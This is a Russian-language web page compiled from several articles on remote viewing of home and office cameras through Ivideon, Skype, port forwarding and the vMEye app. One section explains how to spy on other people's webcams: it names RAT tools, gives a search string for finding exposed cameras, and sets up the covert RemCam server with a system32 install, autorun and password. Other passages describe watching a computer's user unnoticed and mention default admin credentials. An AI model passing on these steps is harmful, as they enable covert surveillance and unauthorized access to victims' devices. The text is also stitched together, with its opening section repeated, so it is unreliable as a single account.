Если по стечению обстоятельств вас мучают подозрения о том, что происходит в ваше отсутствие (например, ребенок или питомец один дома, квартира без присмотра), есть вариант контролировать ситуацию на расстоянии с помощью камеры.
В интернет-портале ru.ivideon.com реализована оптимальным образом возможность удаленно подключаться с любого устройства к веб-камерам , IP- камерам и аналоговым камерам . На закладке “Тарифы” вы можете ознакомиться с характеристиками возможных вариантов подключения услуги и выбрать подходящий. Нажмите на кнопку “Добавить камеру или DVR”, выберите соответствующий вид подключаемой камеры, на следующем шаге ознакомьтесь с инструкцией и кликните “Продолжить”. Теперь вам нужно скачать и установить на тот компьютер, к которому подключена камера, программу, для этого выберите свою операционную систему. Начнется стандартная установка, просто укажите язык и следуйте инструкциям мастера установки. Автоматически запустится мастер настройки. Нажмите “Далее”, затем введите свой e-mail, который указали при регистрации, и выберите из списка расположение камеры. Эта формальность создана для вашего удобства (если список камер велик, по этим группам будет легче ориентироваться). Убедитесь, что ваша камера подключена и исправно работает, кликните “Далее”. Если активные камеры обнаружены, вы увидите их список, в противном случае попробуйте еще раз “переподключить” рабочую камеру и нажмите “Повторить поиск”, если все прошло удачно – “Далее”. Если вы хотите, чтобы видео сохранялось в архив, поставьте галочку “Включить в запись в архив”, если вас интересует исключительно онлайн-трансляция изображений с камер, уберите ее. Чтобы программа не запускалась автоматически при включении компьютера, уберите галочку “Запускать Ivideon Server при старте ОС”, после чего нажмите “Завершить”. Если галочка “Войти в “Личный кабинет” осталась активной (по умолчанию), в браузере автоматически откроется ваша страница на сайте ru.ivideon.com . В списке справа выберите активную камеру, отмеченную зеленый цветом – и тут же увидите прямую трансляцию. Чтобы вам было удобнее просматривать видео с планшета, телефона, ноутбука или другого компьютера, вы можете скачать приложение. Для этого либо добавьте в список желаний и установите приложение Ivideon, как это изображено на скриншоте, либо выйдите с гаджета в “google play” и найдите его через строку поиска. Второй способ наблюдать за ситуацией – с помощью Skype. Создайте в программе , добавьте этот в скайпе. На том компьютере, к которому подключена камера, выйдите в скайп под этим аккаунтом, в настройках видео в поле “Автоматически принимать видео и демонстрировать экран для” выберите пункт “только людей из моего списка контактов”. Теперь в меню слева активируйте пункт “Звонки”, кликните по кнопке “Открыть дополнительные настройки”, расположенной в окне справа. Выберите в поле “Принимать звонки” пункт “только от моих контактов” и проставьте галочки в остальных полях, чтобы видеотрансляция автоматически начиналась, как только вы позвоните на свой дополнительный аккаунт. Продвинутые пользователи также предлагают следующий вариант: установить на компьютер с камерой терминальный сервер (чтобы подглядывать незаметно, т.е. если на компьютере кто-то работает, чтобы его не “выкинуло”), подключить протокол удалённого рабочего стола (RDP) и воспользоваться любой программой, работающей с камерой. Ориентировочный список программ есть на web-kamera.ru . Однако ответственность за возможную вредоносность программ никто не несет. Поэтому будьте бдительны, проверяйте сайты на онлайн-сервисе довериевсети.рф и не пренебрегайте антивирусами.Описанные способы подключения к удаленным видеокамерам легальны, однако имейте ввиду, что вмешательство в чужую личную жизнь может не принести ожидаемого результата. Действуйте исключительно в целях собственного спокойствия и для блага окружающих.
Первые камеры для видеонаблюдения подключались к монитору компьютера при помощи проводов. Это ограничивало возможность использования видеоустройств. Но сегодня сигнал от камеры передается беспроводным путем, что дает возможность просматривать изображения в любой точке планеты при помощи интернета.
Заказать готовую систему видеонаблюдения можно на сайте http://www.gvardian.ru . Специалисты смонтируют оборудование, подключат его и настроят.
Подключение камеры
Современные камеры могут использоваться без роутера. Они передают цифровой сигнал, который можно отслеживать с компьютера, если подключится к данному видеоустройству. Прежде всего следует отметить, что доступ к камере осуществляется при введении пароля и логина. Без этой информации просмотреть изображение не получится.
Способ подключения зависит от количества устройств:
- Проще всего подключить одну камеру. Для этого понадобиться ввести в адресной строке вашего браузера IP адрес камеры. Обычно он указывается на самом устройстве. Номер порта изменять не требуется, если он не блокируется интернет-провайдером.
- При подключении двух и более камер необходимо использовать роутер. Все устройства подключаются к нему по кабелю или беспроводной сети. В настройках веб интерфейса камер потребуется поменять номера портов, так как у каждой камеры он должен быть особым. Значение может быть от 1000 до 65000.

Если подключение было выполнено правильно, то при введении в адресную строку IP адреса, можно подключаться к камерам с любого удаленного места.
Просматривать изображение можно не только на стационарном компьютере или ноутбуке. Специальные приложения позволяют подключаться к своим сетям видеонаблюдения при помощи смартфона или планшета.
Как узнать IP адрес камеры
Чтобы начать работу с видеокамерой необходимо ввести значение ее IP адреса в адресную строку браузера. Найти значение можно в инструкции к камере. В случае, если адрес был изменен, то можно произвести сброс настроек.
Все камеры одного производителя имеют одинаковый IP адрес по умолчанию. Если вы планируете подключать в сеть несколько камер, то потребуется изменить из адреса. В противном случае может возникнуть конфликт в сети.
Узнать все необходимые значения поможет диск с программным обеспечением, который идет в комплекте с камерой. Если он был утерян, то в интернете можно найти программы, которые позволят узнать адреса при сканировании устройств.
Веб-камера дома давно перестала быть чем-то удивительным, а людей, не знакомых с программами для видеофонии вроде Skype, и вовсе можно найти разве что где-нибудь в неблагополучных африканских странах. Поэтому умные люди додумались, что с помощью веб-камер можно организовать целую систему видеонаблюдения . За своим домом и офисом, конечно же – все-таки подключение к чужим камерам пока является уголовно наказуемым преступлением.
Вы спросите, в чем смысл такого наблюдения?
Вариантов много. Оставили дома ребенка с няней, а сами ушли на работу – посматривайте, чтобы с Вашим чадом обращались достойно. Хотите, чтобы ночью в офис никто не забрался без Вашего ведома – подключайте веб-камеру к домашнему компьютеру и спите спокойно.
В чем преимущество представленных программ Webcam и Ivideon?
- Умеют не только передавать по интернету, но и записывать видео изображение, причем даже на удаленный компьютер.
- Мобильность. Например, онлайн просмотр возможен со смартфона.
WebcamXP — программа для организации видеонаблюдения через веб-камеру. Распространяется условно – бесплатно, в freeware-версии может снимать изображение только с одной камеры. Trial дает Вам возможность 60 дней пользоваться всеми возможностями PRO, но потом придется платить.
Функции программы WebcamXP интересны и полезны: передача изображения, автогалерея (то есть сохранение кадров с определенным интервалом), планирование включение (автоматического, естественно) и веб-вещание с чатом.
С передачей изображения все понятно – выбираем источник и получаем видео. Автогалерея предоставляет возможность сэкономить место на жестком диске, записывая снимки с камеры с определенным интервалом. Информация, таким образом, совершенно не теряется, и при этом не занимает много места, так что Вы можете позволить себе записывать очень много. Планирование включения заставляет программу работать в определенное время. Насчет веб-вещания и чата все понятно.

В настройках программы можно настроить кодек видеокомпрессии и папку для сохранения видео. Кстати, что касается сохранения видео записей, их можно загружать по FTP, HTTP либо настроить онлайн вещание, для этого нужно знать ip компьютера и порт (по умолчанию 8080).
К минусам бесплатной версии можно отнести отсутствие детектора движения, детектора звука и наложение логотипа на видео.
Операционные системы: Windows, Windows Mobile (клиент)
Ivideon не менее функционален, и при этом, более удобен. Вернее сказать, он приспособлен всего для одной цели – видеонаблюдения в реальном времени. Единственная возможность узнать, что происходило, пока Вы не смотрели на экран – это архив, доступный через сайт. Можно также отметить более приятный глазу интерфейс.

Запускается Ivideon двумя программами, одна – это сервер, другая клиент. Это очень удобный способ взаимодействия. Серверы есть для Windows, Mac OS, linux и даже в виде прошивки для IP – камер! На компьютере, что будет вести наблюдение, установите сервер, а для просмотра используйте клиент, который есть для Windows, iOS и Android, либо просматривайте записи прямо в личном кабинете на сайте Ivideon.
Что касается управления поворотом веб-камеры эта функция доступна только для обладателей специальных веб-камер, а вот детектор движения работает на любых камерах.
Кстати, запись видео можно запускать автоматически по мере надобности, например, когда в кадре есть передвижения (ходя люди) или повышенной громкости звуки (слышен разговор). Такая функция делает видеонаблюдение максимально эффективным.
Операционные системы: Серверы — Windows, Mac OS, Linux
. Клиенты — Windows, iOS, Android
.
Для начала работы посетите главный сайт http://www.ivideon.ru/
Вывод
WebcamXP и Ivideon очень функциональны, но Ivideon более удобен. Обе программы заслуживают самого пристального внимания, так что просто решайте, что нужнее Вам, ведь и WebcamXP, и Ivideon отличные программы для организации видеонаблюдения!
P.S
Расскажу еще про один простой способ увидеть, что происходит, например, в вашей комнате через интернет.
1) Установите
2) В Skype пройдите по пути Инструменты > настройки > Звонки > настройки звонка > открыть дополнительные параметры > ставим галочки на «автоматически отвечать на входящие звонки» и «автоматически начинать видеотрансляцию».
3) Звоним с другого компьютера/телефона на Skype и сразу видим изображение!
Разумеется, для этого Ваш компьютер должен быть постоянно включен. Думаю, идею Вы поняли и будете использовать по назначению! =)
Удаленный просмотр камер видеонаблюдения через интернет.
Современные технологии связи позволяют многое и привносят в нашу жизнь такие приятные и полезные возможности, как удаленный просмотр видеокамер через интернет. В результате установки системы или небольшой доработки существующей системы видеонаблюдения, Вы можете просматривать изображение с видеокамер, смонтированных на работе, дома или на даче в реальном времени практически из любой точки мира, где присутствует интернет - через ноутбук, планшет или смартфон.
Проще говоря, интернет используется вместо провода, благодаря которому вы подключаетесь к своей системе.
В этой статье р ассмотрим, как это работает и как самостоятельно организовать удаленный просмотр своих видеокамер.
Что для этого нужно.
1. Прежде всего, необходима сама .
.jpg) системы должен быть с LAN-портом и/или разъемом USB с поддержкой USB-модемов.
системы должен быть с LAN-портом и/или разъемом USB с поддержкой USB-модемов.
Если же система собрана на видеосервере (компьютере), то как правило, программное обеспечение (ПО) поддерживает удаленный просмотр, но все зависит от конкретного ПО.
2. Необходимо организовать доступ в интернет там, где смонтирована система видеонаблюдения и желательно на хорошей скорости. Мы рекомендуем пропускную способность интернет-канала для видеонаблюдения не менее 1 Мбит/с. Так же желательно, чтобы организация-поставщик услуг интернета (провайдер) предоставила Вам фиксированный (статический) IP-адрес. Как правило, это дополнительная услуга, но зато упрощается настройка устройств и надежность соединения.
Об IP-адресе:
Если IP-адрес абонента не фиксированный, а плавающий (динамический), то настроить программу просмотра и управления видеонаблюдением, в т.ч. и передачу картинок владельцу, весьма и весьма проблематично, даже если сервер (видеорегистратор) системы имеет функцию DDNS (которую в простонародье называют "веб-мордой").
Узнать, фиксированный ли Ваш IP-адрес, не сложно: в строке поиска браузера набрать - "узнать IP адрес" и перейти на сайт по результатам поиска. Вам будет показан Ваш текущий IP-адрес, например: 188.168.25.125 - запишите его. Затем нужно отключить интернет, снова подключить его (можно выключить и включить роутер) и еще раз определите свой IP-адрес. Если адрес остался тем же, значит он фиксированный.
Если Вы планируете использовать USB-модем, похожий на флешку, то IP-адрес такого подключения по умолчанию будет плавающий (динамический). Фиксированный IP-адрес провайдеры (операторы мобильной связи) в данном случае могут предоставить в качестве дополнительной услуги, но об этом нужно заранее узнавать, т.к. модемы продаются прошитые под конкретную мобильную сеть и потом сменить оператора без замены модема будет проблематично. Кроме того,
.jpg)
3. При работе с большинством видеорегистраторов, а также для пользования интернетом не только с целью удаленного просмотра но и непосредственно по назначению, необходимо наличие роутера .
Роутер является устройством, организующим локальную (местную) сеть у Вас на объекте и настраивается таким образом, что при запросе из интернета по определенным (настроенным) параметрам и паролю производит соединение удаленного устройства с видеорегистратором.
4. На устройство, с которого Вы собираетесь просматривать видеокамеры, необходимо установить соответствующее программное обеспечение . Как правило, оно поставляется на компакт-диске с видеорегистратором. Так же можно скачать в интернете.

Настройка роутера.
Итак, прежде всего, чтобы у Вас появился доступ системе видеонаблюдения через удаленный доступ, необходимо правильно настроить роутер. Рассмотрим самый распространенный способ подключения: Интернет - роутер - видеорегистратор.

Чтобы обеспечить доступ по сети к Вашему регистратору, нужно правильно пробросить порты от роутера к регистратору. В сети интернет виден только один IP-адрес - это внешний IP-адрес роутера, который не зависит от количества подключенных к нему устройств. А так как запрос из внешней сети идет сначала на роутер, а потом на регистратор, то нужно указать роутеру на какой внутренний (локальный) IP-адрес и по какому порту(номер HTTP-порта) ему перенаправить запрос.
Из всех действий, самым сложным для непосвященных в тонкости компьютерных сетей, является как раз настройка роутера. Причем действия для роутеров различных производителей могут отличаться. Ниже приведем примеры для распространенных роутеров:
В статьях, на которые указывают приведенные выше ссылки, описывается в общем процесс проброса портов. При самостоятельной настройке роутера Вам необходимо будет указать IP-адрес Вашего видеорегистратора в локальной сети и соответствующий номер порта, по которому видеорегистратор будет передавать видеопоток (как правило, это порт 34599). Эти данные можно узнать из настроек видеорегистратора, или установить нужные Вам значения самостоятельно.
Настройка смартфона или планшета
Завершающей стадией является установка программы на устройство, с которого Вы собираетесь просматривать камеры.
Для этого нужно скачать из AppStore или Google Play одно из множества бесплатных приложений, например: vMEye, vMEyePro, vMEyeSuper и другие подобные. Все они настраиваются примерно одинаково. Рассмотрим настройку на примере программы vMEye.
.jpg) Скачав и запустив приложение, Вы увидите это окно.
Скачав и запустив приложение, Вы увидите это окно.
Для настройки приложения необходимо нажать иконку обведенную красным.

Нажав на кнопку Add вы открываете окно добавления в программу Вашего регистратора, для чего необходимо заполнить поля:

Device name - имя устройства (произвольное);
Address - IP-адрес вашего интернет-подключения;
Port - порт, указанный в настройках вашего видеорегистратора для Mobile Monitoring (по умолчанию 34599);
User Name - учетная запись для входа на видеорегистратор (по умолчанию admin)
Password - пароль для входа на Ваш видеорегистратор под учетной записью (для пользователя admin по умолчанию пароль отсутствует или также admin);
Max Channel - количество каналов (камер);
После установки всех параметров нажмите «Ок»
 После этого Вы вернетесь в меню выбора устройств. При нажатии на имя устройства вы увидите следующую вкладку.
После этого Вы вернетесь в меню выбора устройств. При нажатии на имя устройства вы увидите следующую вкладку.
При нажатии на канал, на экране мобильного устройства отроется видео с данного канала (камеры).

Переключить камеры Вы можете нажатием кнопки с цифрой (цифра соответствует номеру камеры), либо же вернуться в меню выбора устройств, и произвести выбор канала там.
Программа позволяет делать фотографии с камер, для этого нажмите на кнопку с изображением фотоаппарата.
С функцией удаленного просмотра.
Если у Вас есть сложности с самостоятельной настройкой, обращайте сь к нашим специалистам!
Вы даже не представляете, как, оказывается, просто оказаться в образе Большого Брата и понаблюдать через камеру за действиями любого человека. Конечно, если рядом с ним окажется «вебка». Для этого нужно знать IP-адрес «вражеского» ноутбука и иметь доступ к специальным программам.
Как подключиться к чужой веб-камере: способы
- Загрузить на свой компьютер одну из программ, предназначенных именно для этих целей: шпионажа с помощью «вебки». Например, Remote Administration Tool или Remcam. Обе они находятся в свободном доступе в Интернете. В некоторых случаях для их скачивания попросят ввести номер своего мобильного телефона.
- Посмотреть видеоролики, как подключиться к чужой камере, записанные на YouTube. Хакеры сделают это на ваших глазах с точными описаниями и инструкциями максимум за 5 минут. Обычно, для возможности подключения предлагают: задать в Google запрос с темой: inurl:MultiCameraFrame?Mode=, в открывшемся списке выбрать необходимый URL и камера…мотор…запись! В нашем случае – слежка.
Для того, кому не достаточно конкретно этой информации, может дополнительно поискать консультаций профессионалов (хакеров крупного масштаба) на специализированных форумах. Например, на страницах Интернет-журнала «Хакер».
Правда, перед тем, как начать шпионить, помните: внедрение в личное пространство человека с помощью веб-камеры уголовно наказуемо. Например, в Америке разразился настоящий судебный скандал, когда выяснилось что за учащимися одной из школ через веб-камеры, установленные на ноутбуках детей, подсматривали системные администраторы учебного заведения.
RemCam 2 - маленькая программа для подключения к аудио и видео устройствам на удалённом компьютере. Лучшая программа для подключения к и микрофону.
Прога не идеальная но вполне юзабельная, если бы был бекконект было бы конечно весело. Но к сожалению автор программы «Redsh» уже давно забил и не развивает проект. Кстати в сети гуляют исходники если найду закину в архив с программой.
Возможности программы Remcam
- Выбор формата видео-захвата (видео-формат, разрешение).
- Поддержка распространённых RGB, YUV, JPEG - форматов (BI_RGB, YUY2, UYVY, NV12, YV12, I420, Y8, MJPG, и другие). Для декодирования этих форматов не требуется устанавливать какие-либо дополнительные кодеки.
- Сжатие видео-потока в JPEG, с настраиваемой степенью квантования.
- Выбор формата захвата и передачи аудио (количество каналов, частота дискретизации).
- Кодирование аудио-потока в IMA ADPCM.
Client - необходимо запускать на вашем компьютере. С помощью данной программы вы подключаетесь к удаленной Веб-камере.
Server - запускают только на компьютере за которым необходимо наблюдать. Если случайно на своей машине запустили сервер, читайте дальше статью я расскажу как его удалить.
Папку Client отложим в сторону. Все изменения будем делать с файлами которые находят в папке Server. Для работы программы необходимо чтоб на удаленном компьютере находились все файлы данной папки.
Открываем файл install.cmd (не запускаем а открываем редактором(к примеру notepad)) и изменяем вот эти строчки:
@echo off
set dest=%systemroot%\system32
set exe=cam2_sv.exe
set pass=1234 set port=57011 set arun=HKLM
Всё что прописали выше, будет использоваться в клиенте для подключения к серверу. Остальные настройки в этом файле без особой нужды трогать не надо!
Как удалить Remcam?
Для удаления программы необходимо запустить файл remove.cmd который находится в директории server .
Предупреждаю! Программа частично детектится, некоторыми антивирусами.
Совместимость с Windows 7: Да
Язык интерфейса: English
Пароль на архив: www.сайт
Скачать бесплатно
Если по стечению обстоятельств вас мучают подозрения о том, что происходит в ваше отсутствие (например, ребенок или питомец один дома, квартира без присмотра), есть вариант контролировать ситуацию на расстоянии с помощью камеры.
В интернет-портале ru.ivideon.com реализована оптимальным образом возможность удаленно подключаться с любого устройства к веб-камерам, IP- камерам и аналоговым камерам. На закладке «Тарифы» вы можете ознакомиться с характеристиками возможных вариантов подключения услуги и выбрать подходящий. Для регистрации на сайте понадобится только адрес вашей электронной почты : введите его в поле «Ваш e-mail», придумайте пароль и кликните «Зарегистрироваться».
Нажмите на кнопку «Добавить камеру или DVR», выберите соответствующий вид подключаемой камеры, на следующем шаге ознакомьтесь с инструкцией и кликните «Продолжить». Теперь вам нужно скачать и установить на тот компьютер, к которому подключена камера, программу, для этого выберите свою операционную систему. Начнется стандартная установка, просто укажите язык и следуйте инструкциям мастера установки.

Автоматически запустится мастер настройки. Нажмите «Далее», затем введите свой e-mail, который указали при регистрации, и выберите из списка расположение камеры. Эта формальность создана для вашего удобства (если список камер велик, по этим группам будет легче ориентироваться). Убедитесь, что ваша камера подключена и исправно работает, кликните «Далее». Если активные камеры обнаружены, вы увидите их список, в противном случае попробуйте еще раз «переподключить» рабочую камеру и нажмите «Повторить поиск», если все прошло удачно - «Далее». Если вы хотите, чтобы видео сохранялось в архив, поставьте галочку «Включить в запись в архив», если вас интересует исключительно онлайн-трансляция изображений с камер, уберите ее. Чтобы программа не запускалась автоматически при включении компьютера, уберите галочку “Запускать Ivideon Server при старте ОС”, после чего нажмите «Завершить».

Если галочка «Войти в «Личный кабинет » осталась активной (по умолчанию), в браузере автоматически откроется ваша страница на сайте ru.ivideon.com . В списке справа выберите активную камеру, отмеченную зеленый цветом - и тут же увидите прямую трансляцию.

Чтобы вам было удобнее просматривать видео с планшета, телефона, ноутбука или другого компьютера, вы можете скачать приложение. Для этого либо добавьте в список желаний и установите приложение Ivideon, как это изображено на скриншоте, либо выйдите с гаджета в «google play » и найдите его через строку поиска.

Второй способ наблюдать за ситуацией - с помощью Skype. Создайте в программе, добавьте этот в скайпе. На том компьютере, к которому подключена камера, выйдите в скайп под этим аккаунтом, в настройках видео в поле «Автоматически принимать видео и демонстрировать экран для» выберите пункт «только людей из моего списка контактов».

Теперь в меню слева активируйте пункт «Звонки», кликните по кнопке «Открыть дополнительные настройки », расположенной в окне справа. Выберите в поле «Принимать звонки» пункт «только от моих контактов» и проставьте галочки в остальных полях, чтобы видеотрансляция автоматически начиналась, как только вы позвоните на свой дополнительный аккаунт.

Продвинутые пользователи также предлагают следующий вариант: установить на компьютер с камерой терминальный сервер (чтобы подглядывать незаметно, т.е. если на компьютере кто-то работает, чтобы его не «выкинуло»), подключить протокол удалённого рабочего стола (RDP) и воспользоваться любой программой, работающей с камерой. Ориентировочный список программ есть на web-kamera.ru . Однако ответственность за возможную вредоносность программ никто не несет. Поэтому будьте бдительны, проверяйте сайты на онлайн-сервисе довериевсети.рф и не пренебрегайте антивирусами.

Описанные способы подключения к удаленным видеокамерам легальны, однако имейте ввиду, что вмешательство в чужую личную жизнь может не принести ожидаемого результата. Действуйте исключительно в целях собственного спокойствия и для блага окружающих.